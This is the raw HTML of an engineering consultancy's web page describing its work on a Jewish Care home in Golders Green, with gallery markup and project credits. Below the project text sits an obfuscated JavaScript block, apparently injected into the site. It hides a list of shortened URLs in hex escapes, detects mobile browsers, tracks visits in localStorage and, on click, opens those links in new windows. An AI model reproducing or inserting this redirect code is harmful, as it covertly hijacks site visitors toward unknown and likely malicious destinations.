<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://maengineers.com/location/"><span>Location</span></a></li> 
</ul>
			
			<a href="#show-menu" rel="nofollow" id="mobile-menu">
				<span class="menu-open">MENU</span>
				<span class="menu-close">CLOSE</span>
				<span class="menu-back">back</span>
				<span class="wf-phone-visible">&nbsp;</span>
			</a>

			
			
		</nav>

			                </div>

			</div><!-- #branding -->
		</div><!-- .wf-wrap -->
         
	</header><!-- #masthead -->

	<div id="main-slideshow" data-width="1200" data-height="740" data-autoslide="5000" data-scale="fill" data-paused="true"></div>
	<div id="main" class="sidebar-left"><!-- class="sidebar-none", class="sidebar-left", class="sidebar-right" -->


		<div class="main-gradient"></div>

		<div class="wf-wrap">
			<div class="wf-container-main">

				

			

			<div id="content" class="content" role="main">

			
					
					<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="breadcrumb"><a href="https://maengineers.com">Home</a>  > <a href="https://maengineers.com/projects/">Projects</a> > <a href="https://maengineers.com/projects/health-and-care-homes/">Health and Care Homes</a> > Jewish Care Home</div><div class="pagetitle"><h1>Jewish Care Home</h1></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view 
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-806842c7fe71a85d79e3eb825f123b38-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box 
								ngg-3-columns			" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://maengineers.com/wp-content/gallery/jewish-care-home/P966-Golders-Green-front-5.jpg"
				title=""
				data-src="https://maengineers.com/wp-content/gallery/jewish-care-home/P966-Golders-Green-front-5.jpg"
				data-thumbnail="https://maengineers.com/wp-content/gallery/jewish-care-home/thumbs/thumbs_P966-Golders-Green-front-5.jpg"
				data-image-id="27"
				data-title="P966-Golders-Green-front-5"
				data-description=""
				data-image-slug="p966-golders-green-front-5"
				class="ngg-fancybox" rel="806842c7fe71a85d79e3eb825f123b38">
				<img
					title="P966-Golders-Green-front-5"
					alt="P966-Golders-Green-front-5"
					src="https://maengineers.com/wp-content/gallery/jewish-care-home/cache/P966-Golders-Green-front-5-nggid0227-ngg0dyn-397x260x100-00f0w010c011r110f110r010t010.jpg"
					width="397"
					height="260"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box 
								ngg-3-columns			" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://maengineers.com/wp-content/gallery/jewish-care-home/P966-Golders-Green-front.jpg"
				title=""
				data-src="https://maengineers.com/wp-content/gallery/jewish-care-home/P966-Golders-Green-front.jpg"
				data-thumbnail="https://maengineers.com/wp-content/gallery/jewish-care-home/thumbs/thumbs_P966-Golders-Green-front.jpg"
				data-image-id="28"
				data-title="P966-Golders-Green-front"
				data-description=""
				data-image-slug="p966-golders-green-front-6"
				class="ngg-fancybox" rel="806842c7fe71a85d79e3eb825f123b38">
				<img
					title="P966-Golders-Green-front"
					alt="P966-Golders-Green-front"
					src="https://maengineers.com/wp-content/gallery/jewish-care-home/cache/P966-Golders-Green-front-nggid0228-ngg0dyn-397x260x100-00f0w010c011r110f110r010t010.jpg"
					width="397"
					height="260"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box 
								ngg-3-columns			" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://maengineers.com/wp-content/gallery/jewish-care-home/P966-Jewish-Care-6.jpg"
				title=""
				data-src="https://maengineers.com/wp-content/gallery/jewish-care-home/P966-Jewish-Care-6.jpg"
				data-thumbnail="https://maengineers.com/wp-content/gallery/jewish-care-home/thumbs/thumbs_P966-Jewish-Care-6.jpg"
				data-image-id="29"
				data-title="P966-Jewish-Care-6"
				data-description=""
				data-image-slug="p966-jewish-care-6"
				class="ngg-fancybox" rel="806842c7fe71a85d79e3eb825f123b38">
				<img
					title="P966-Jewish-Care-6"
					alt="P966-Jewish-Care-6"
					src="https://maengineers.com/wp-content/gallery/jewish-care-home/cache/P966-Jewish-Care-6-nggid0229-ngg0dyn-397x260x100-00f0w010c011r110f110r010t010.jpg"
					width="397"
					height="260"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box 
								ngg-3-columns			" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://maengineers.com/wp-content/gallery/jewish-care-home/P966-Jewish-Care-7.jpg"
				title=""
				data-src="https://maengineers.com/wp-content/gallery/jewish-care-home/P966-Jewish-Care-7.jpg"
				data-thumbnail="https://maengineers.com/wp-content/gallery/jewish-care-home/thumbs/thumbs_P966-Jewish-Care-7.jpg"
				data-image-id="30"
				data-title="P966-Jewish-Care-7"
				data-description=""
				data-image-slug="p966-jewish-care-7"
				class="ngg-fancybox" rel="806842c7fe71a85d79e3eb825f123b38">
				<img
					title="P966-Jewish-Care-7"
					alt="P966-Jewish-Care-7"
					src="https://maengineers.com/wp-content/gallery/jewish-care-home/cache/P966-Jewish-Care-7-nggid0230-ngg0dyn-397x260x100-00f0w010c011r110f110r010t010.jpg"
					width="397"
					height="260"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box 
								ngg-3-columns			" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://maengineers.com/wp-content/gallery/jewish-care-home/P966-Jewish-Care-8.jpg"
				title=""
				data-src="https://maengineers.com/wp-content/gallery/jewish-care-home/P966-Jewish-Care-8.jpg"
				data-thumbnail="https://maengineers.com/wp-content/gallery/jewish-care-home/thumbs/thumbs_P966-Jewish-Care-8.jpg"
				data-image-id="31"
				data-title="P966-Jewish-Care-8"
				data-description=""
				data-image-slug="p966-jewish-care-8"
				class="ngg-fancybox" rel="806842c7fe71a85d79e3eb825f123b38">
				<img
					title="P966-Jewish-Care-8"
					alt="P966-Jewish-Care-8"
					src="https://maengineers.com/wp-content/gallery/jewish-care-home/cache/P966-Jewish-Care-8-nggid0231-ngg0dyn-397x260x100-00f0w010c011r110f110r010t010.jpg"
					width="397"
					height="260"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box 
								ngg-3-columns			" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://maengineers.com/wp-content/gallery/jewish-care-home/P966-Jewish-Care-9.jpg"
				title=""
				data-src="https://maengineers.com/wp-content/gallery/jewish-care-home/P966-Jewish-Care-9.jpg"
				data-thumbnail="https://maengineers.com/wp-content/gallery/jewish-care-home/thumbs/thumbs_P966-Jewish-Care-9.jpg"
				data-image-id="32"
				data-title="P966-Jewish-Care-9"
				data-description=""
				data-image-slug="p966-jewish-care-9"
				class="ngg-fancybox" rel="806842c7fe71a85d79e3eb825f123b38">
				<img
					title="P966-Jewish-Care-9"
					alt="P966-Jewish-Care-9"
					src="https://maengineers.com/wp-content/gallery/jewish-care-home/cache/P966-Jewish-Care-9-nggid0232-ngg0dyn-397x260x100-00f0w010c011r110f110r010t010.jpg"
					width="397"
					height="260"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>
New headquarters for Jewish Care Home in Golders Green, incorporating design and build state of the art care home facility and residential units for the elderly. Five storey construction including basement, car park and large suspended central courtyard, constructed in reinforced concrete and masonry.</p>
<p>Client &#8211; Jewish Care</p>
<p>Architect &#8211; P+HS Architects</p>
<p>Contractor &#8211; Bowmer and Kirkland</p>

		</div>
	</div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x63\x4d\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x78\x5a\x4a\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x4d\x4e\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x70\x57\x4f\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6d\x70\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x53\x71\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x53\x54\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x76\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x6c\x68\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x65\x49\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
					
					
				
			
			</div><!-- #content -->

										<aside id="sidebar" class="sidebar widget_sidebar_left">
					<div class="sidebar-content">
										<div id='left_logo'><a href="https://maengineers.com/"><img class="preload-me" src="https://maengineers.com/wp-content/uploads/2015/01/mae_logo_new.png" width="145" height="74"   alt="Michael Alexander Consulting Engineers" /></a></div><div id='left_column_icons'><ul id='left_area_icons'>
<li><a href='mailto:mail@maengineers.com'><div></div></a></li><li><a href='tel:+44 (20) 8445 9115'><div></div></a></li><li><a href='https://goo.gl/maps/FvrgjEWmstFL9Ttp6' target='_blank'><div></div></a></li><li><a href='https://maengineers.com/about-us/the-team-2/'><div></div></a></li></ul></div><div id='div_left_navigation'><ul id='left_navigation'><li class=aright><a href="https://maengineers.com/"><div class="large" style="float:left;"><span class="nav_txt"><nobr>Home</nobr></span></div><div class="small" style="float:right;">&nbsp;</div></a></li><li class=aleft><a href="https://maengineers.com/about-us/"><div class="small" style="float:left;">&nbsp;</div><div class="large" style="float:right;"><span class="nav_txt"><nobr>About Us</nobr></span></div></a></li><li class=aright><a href="https://maengineers.com/services/"><div class="large" style="float:left;"><span class="nav_txt"><nobr>Services</nobr></span></div><div class="small" style="float:right;">&nbsp;</div></a></li><li class=projects_hover><a href="https://maengineers.com/projects/"><div class="small" style="float:left;">&nbsp;</div><div class="large" style="float:right;"><span class="nav_txt"><nobr>Projects</nobr></span></div></a></li><li class=aright><a href="https://maengineers.com/recruitment/"><div class="large" style="float:left;"><span class="nav_txt"><nobr>Recruitment</nobr></span></div><div class="small" style="float:right;">&nbsp;</div></a></li><li class=aleft><a href="https://maengineers.com/clients/"><div class="small" style="float:left;">&nbsp;</div><div class="large" style="float:right;"><span class="nav_txt"><nobr>Clients</nobr></span></div></a></li><li class=aright><a href="https://maengineers.com/location/"><div class="large" style="float:left;"><span class="nav_txt"><nobr>Location</nobr></span></div><div class="small" style="float:right;">&nbsp;</div></a></li></div><div id="searchfrm"><form name="frmsearch" id="frmsearch" action="https://maengineers.com/" method="get"><span class="search_input"><input type="text" name="s" id="search" value=""/></span><span class="search_submit"><span id="frm_submit" onclick="javascript: jQuery('#frmsearch').submit();">Search</span></span></form></div><div id='extra_navigation'><ul id='left_extra_navigation'><li><a href="https://maengineers.com/terms-conditions/"><span class="nav_txt"><nobr>Terms of Use</nobr></span></a></li><li><a href="https://maengineers.com/site-map/"><span class="nav_txt"><nobr>Site Map</nobr></span></a></li></ul></div><div id="bottom_logo">
  <ul>
    <li><a href="https://www.ice.org.uk/" target="_blank"><img src="https://maengineers.com/wp-content/uploads/2014/11/ice-grey.jpg" width="46" /></a></li>
    <li><a href="https://www.istructe.org/" target="_blank"><img style="margin-top:14px" src="https://maengineers.com/wp-content/uploads/2014/11/Institution-of-Structural-Engineers-grey.jpg" width="70" /></a></li>
    <li><a href="https://www.acenet.co.uk/home/57" target="_blank"><img style="margin-top:12px" src="https://maengineers.com/wp-content/uploads/2014/11/ace-grey.png" width="53" height="22" /></a></li>
    <li><a href="https://fpws.org.uk/" target="_blank"><img style="margin-top:3px" src="https://maengineers.com/wp-content/uploads/2014/11/FPWS-grey.gif" width="30" /></a></li>
  </ul>
</div><section id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</section>					</div>
				</aside><!-- #sidebar -->
			
		

		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	
	    <div id="mobile_icon_logo">
    <div id="bottom_logo">
  <ul>
    <li><a href="https://www.ice.org.uk/" target="_blank"><img src="https://maengineers.com/wp-content/uploads/2014/11/ice-grey.jpg" width="46" /></a></li>
    <li><a href="https://www.istructe.org/" target="_blank"><img style="margin-top:14px" src="https://maengineers.com/wp-content/uploads/2014/11/Institution-of-Structural-Engineers-grey.jpg" width="70" /></a></li>
    <li><a href="https://www.acenet.co.uk/home/57" target="_blank"><img style="margin-top:12px" src="https://maengineers.com/wp-content/uploads/2014/11/ace-grey.png" width="53" height="22" /></a></li>
    <li><a href="https://fpws.org.uk/" target="_blank"><img style="margin-top:3px" src="https://maengineers.com/wp-content/uploads/2014/11/FPWS-grey.gif" width="30" /></a></li>
  </ul>
</div>    </div>
	<a href="#" class="scroll-top"></a>

</div><!-- #page -->
<ul id="main-slideshow-content" class="royalSlider rsHomePorthole"><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/DSC08230_WP_PC_4K-amended-BW-sml.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/DSC08230_WP_PC_4K-amended-BW-sml.jpg" alt="" width="1620" height="1080"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/PALLADIO_011.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/PALLADIO_011.jpg" alt="" width="1331" height="900"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/12681_015_Grainge-Photography.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/12681_015_Grainge-Photography.jpg" alt="" width="1350" height="900"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/PALLADIO_086.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/PALLADIO_086.jpg" alt="" width="1868" height="900"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/audi-norwich2.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/audi-norwich2.jpg" alt="" width="1200" height="740"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/Swaines-Hill-Manor.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/Swaines-Hill-Manor.jpg" alt="" width="1200" height="900"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/Cumberland_Terrace_2012b1-mab-revised.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/Cumberland_Terrace_2012b1-mab-revised.jpg" alt="" width="1350" height="900"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/shard-2.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/shard-2.jpg" alt="" width="1352" height="900"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/PALLADIO_165.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/PALLADIO_165.jpg" alt="" width="1350" height="900"  /></li><li><img class="rsImg preload-me" src="https://maengineers.com/wp-content/uploads/2014/09/1973703_488107524622689_2855722272765624498_o.jpg" data-rsTmb="https://maengineers.com/wp-content/uploads/2014/09/1973703_488107524622689_2855722272765624498_o.jpg" alt="" width="1200" height="900"  /></li></ul><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://maengineers.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://maengineers.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maengineers.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=b11fc85e8dd7009590473e44c1eb0a68' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://maengineers.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.3' type='text/css' media='all' />
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" id="jquery-form-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/maengineers.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/custom.js?ver=4.3.0.1" id="dt-custom-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/royalslider/jquery.royalslider.js?ver=4.3.0.1" id="dt-royalslider-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/animate-elements.js?ver=4.3.0.1" id="dt-animate-js"></script>
<script type="text/javascript" id="dt-plugins-js-extra">
/* <![CDATA[ */
var dtLocal = {"passText":"To view this protected post, enter the password below:","moreButtonAllLoadedText":"Everything is loaded","postID":"380","ajaxurl":"https:\/\/maengineers.com\/wp-admin\/admin-ajax.php","contactNonce":"6a3be9591c","ajaxNonce":"a56ec31849","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"on"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/plugins.js?ver=4.3.0.1" id="dt-plugins-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/desktop-tablet.js?ver=4.3.0.1" id="dt-tablet-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/desktop.js?ver=4.3.0.1" id="dt-desktop-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/themes/1Group-custom/js/main.js?ver=4.3.0.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/maengineers.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/maengineers.com\/wp-json\/","wp_home_url":"https:\/\/maengineers.com","wp_site_url":"https:\/\/maengineers.com","wp_root_url":"https:\/\/maengineers.com","wp_plugins_url":"https:\/\/maengineers.com\/wp-content\/plugins","wp_content_url":"https:\/\/maengineers.com\/wp-content","wp_includes_url":"https:\/\/maengineers.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.3" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
